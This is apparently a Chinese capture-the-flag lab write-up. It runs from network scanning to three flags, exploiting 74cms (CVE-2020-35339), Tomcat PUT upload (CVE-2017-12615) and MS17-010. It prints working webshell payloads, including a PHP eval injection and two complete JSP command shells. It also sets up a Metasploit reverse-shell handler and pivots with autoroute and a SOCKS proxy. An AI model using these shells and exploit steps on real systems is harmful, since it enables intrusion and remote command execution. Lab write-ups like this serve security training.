Cyberstrikelab-Lab2

信息收集

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
fscan -h 192.168.10.0/24

___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 2.0.0
[*] 扫描类型: all, 目标端口: 21,22,80,81,135,139,443,445,1433,1521,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017,80,81,82,83,84,85,86,87,88,89,90,91,92,98,99,443,800,801,808,880,888,889,1000,1010,1080,1081,1082,1099,1118,1888,2008,2020,2100,2375,2379,3000,3008,3128,3505,5555,6080,6648,6868,7000,7001,7002,7003,7004,7005,7007,7008,7070,7071,7074,7078,7080,7088,7200,7680,7687,7688,7777,7890,8000,8001,8002,8003,8004,8006,8008,8009,8010,8011,8012,8016,8018,8020,8028,8030,8038,8042,8044,8046,8048,8053,8060,8069,8070,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,8091,8092,8093,8094,8095,8096,8097,8098,8099,8100,8101,8108,8118,8161,8172,8180,8181,8200,8222,8244,8258,8280,8288,8300,8360,8443,8448,8484,8800,8834,8838,8848,8858,8868,8879,8880,8881,8888,8899,8983,8989,9000,9001,9002,9008,9010,9043,9060,9080,9081,9082,9083,9084,9085,9086,9087,9088,9089,9090,9091,9092,9093,9094,9095,9096,9097,9098,9099,9100,9200,9443,9448,9800,9981,9986,9988,9998,9999,10000,10001,10002,10004,10008,10010,10250,12018,12443,14000,16080,18000,18001,18002,18004,18008,18080,18082,18088,18090,18098,19001,20000,20720,21000,21501,21502,28018,20880
[*] 开始信息扫描...
[*] CIDR范围: 192.168.10.0-192.168.10.255
[*] 已生成IP范围: 192.168.10.0 - 192.168.10.255
[*] 已解析CIDR 192.168.10.0/24 -> IP范围 192.168.10.0-192.168.10.255
[*] 最终有效主机数量: 256
[+] 目标 192.168.10.10 存活 (ICMP)
[+] 目标 192.168.10.20 存活 (ICMP)
[+] 目标 192.168.10.233 存活 (ICMP)
[+] ICMP存活主机数量: 3
[*] 共解析 218 个有效端口
[+] 端口开放 192.168.10.20:135
[+] 端口开放 192.168.10.20:139
[+] 端口开放 192.168.10.20:445
[+] 端口开放 192.168.10.10:139
[+] 端口开放 192.168.10.10:135
[+] 端口开放 192.168.10.10:808
[+] 端口开放 192.168.10.10:445
[+] 端口开放 192.168.10.233:22
[+] 端口开放 192.168.10.10:3306
[+] 端口开放 192.168.10.233:8080
[+] 端口开放 192.168.10.20:8009
[+] 端口开放 192.168.10.20:8080
[+] 端口开放 192.168.10.10:7680
[+] 存活端口数量: 13
[*] 开始漏洞扫描...
[!] 扫描错误 192.168.10.10:445 - read tcp 172.16.233.2:16903->192.168.10.10:445: wsarecv: An existing connection was forcibly closed by the remote host.
[*] NetInfo
[*] 192.168.10.10
[->] DESKTOP-JFB57A8
[->] 192.168.10.10
[!] 扫描错误 192.168.10.20:445 - 无法确定目标是否存在漏洞
[!] 扫描错误 192.168.10.20:135 - [-] 解码主机信息失败: encoding/hex: odd length hex string
[*] 网站标题 https://192.168.10.233:8080 状态码:404 长度:19 标题:无标题
[*] NetBios 192.168.10.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[!] 扫描错误 192.168.10.10:7680 - Get "https://192.168.10.10:7680": EOF
[!] 扫描错误 192.168.10.20:8009 - Get "https://192.168.10.20:8009": EOF
[*] 网站标题 http://192.168.10.20:8080 状态码:200 长度:11432 标题:Apache Tomcat/8.5.19
[+] [发现漏洞] 目标: http://192.168.10.20:8080
漏洞类型: poc-yaml-iis-put-getshell
漏洞名称:
详细信息: %!s(<nil>)
[!] 扫描错误 192.168.10.10:139 - netbios error
[*] 网站标题 http://192.168.10.10:808 状态码:200 长度:20287 标题:骑士PHP高端人才系统(www.74cms.com)
[!] 扫描错误 192.168.10.233:22 - ssh: handshake failed: read tcp 172.16.233.2:17014->192.168.10.233:22: i/o timeout
[+] [发现漏洞] 目标: http://192.168.10.20:8080
漏洞类型: poc-yaml-tomcat-cve-2017-12615-rce
漏洞名称:
详细信息: %!s(<nil>)
[!] 扫描错误 192.168.10.10:3306 - Error 1130: Host '192.168.122.59' is not allowed to connect to this MySQL server
[+] 扫描已完成: 13/13
[*] 扫描结束,耗时: 27.1817594s

第一个Flag

骑士CMS任意代码执行

#骑士cms任意代码执行(CVE-2020-35339)

后台登录地址:
http://192.168.10.10:808/index.php?m=admin&c=index&a=login

抓包,账号为admin,密码通过爆破得出为admin123456

  • 利用弱密码成功进入后台

漏洞测试

http://192.168.10.10:808/.',phpinfo(),'/.com
可以先改这个测试一下漏洞成功显示PHPinfo页面,说明漏洞存在

漏洞利用

改为一句话木马,保存后刷新后,用蚁剑来连接。
http://192.168.10.10:808/.',eval($_POST[a]),'/.com

  • 注意:不要写成 <?php @eval($_POST[x]); ?> 会导致系统崩溃,需要重启环境

Getflag:在C盘根目录拿到flag

go-flag{MP9E4xXhya0TlzVF}

第二个Flag

#tomcat任意文件写入(cve-2017-12615-rce)

漏洞描述

Tomcat中如果在配置文件中设置了readonly=false,就会产生任意文件上传漏洞。
readonly的值默认是true,即不允许请求头delete和put操作,如果设置该参数为false,就可以通过put请求方法上传任意文件,例如jsp后门

漏洞利用

1
2
3
4
5
6
7
8
9
10
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5

shell

上述上传成功后就会在web目录生成一个内容为shell的1.jsp文件,只需要更改为jsp代码即可

使用burp抓包修改请求头,将GET改为PUT,修改请求的文件名就是上传的文件名,在POST传输数据传入jsp木马内容,
请求的地址为想要写入的文件名,例如这里是/1.jsp,为什么要加入/1.jsp/呢?
是因为tomcat解析到后缀名为jsp或者jspx的时候会交给JspServlet,最后的/是因为文件名特性最后不支持/默认会去除就可以绕过JspServlet文件的解析
具体原理可以参考https://mp.weixin.qq.com/s?__biz=MzU3ODAyMjg4OQ==&mid=2247483805&idx=1&sn=503a3e29165d57d3c20ced671761bb5e

这里vulhub靶机的实验环境是Linux,在Windows中我们可以利用Windows的文件名特性,例如后缀名空格去除或者是常用的::$DATANTFS文件流绕过

上传后使用访问进行命令执行

jsp木马参考:https://juejin.cn/post/7105300421089951775

有回显的jsp木马

1
2
3
4
5
6
7
8
9
10
11
12
13
<%
if ("ocean".equals(request.getParameter("pwd"))) {
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while ((a = in.read(b)) != -1) {
out.print(new String(b));
}
out.print("</pre>");
}

%>

使用方法需要传入一个pwd为密码,密码为ocean可以自定义,之后传入cmd参数执行系统命令
默认的jsp一句话木马

`<% Runtime.getRuntime().exec(request.getParameter(“i”));%> ``

缺点很多,无法使用工具连接,并且没有命令回显

工具可以连接的jsp木马

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}

public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>

GetFlag:在C盘根目录拿到flag

用蚁剑连接,密码为`passwd`

第三个flag(和lab1的第三个一样)

msf

1
2
3
4
5
6
7
msfconsole

use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set LHOST 172.16.233.2
set LPORT 4888
run

CS开启监听端口


选择 192.168.10.10 会话,输入spawn msf ,MSF 成功接收到 CS 的会话

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
run autoroute -s 192.168.20.0/24
run autoroute -p //观测路由是否添加成功

background

search socks
use auxiliary/server/socks_proxy
set SRVHOST 172.16.233.2
run

search ms17_010
use 19
set COMMAND whoami
set RHOSTS 192.168.20.30
run

GetFlag

将命令替换成type C:\flag.txt

1
2
set COMMAND type C:\flag.txt
run

go-flag{uhzy7lknuXsJtB3Z}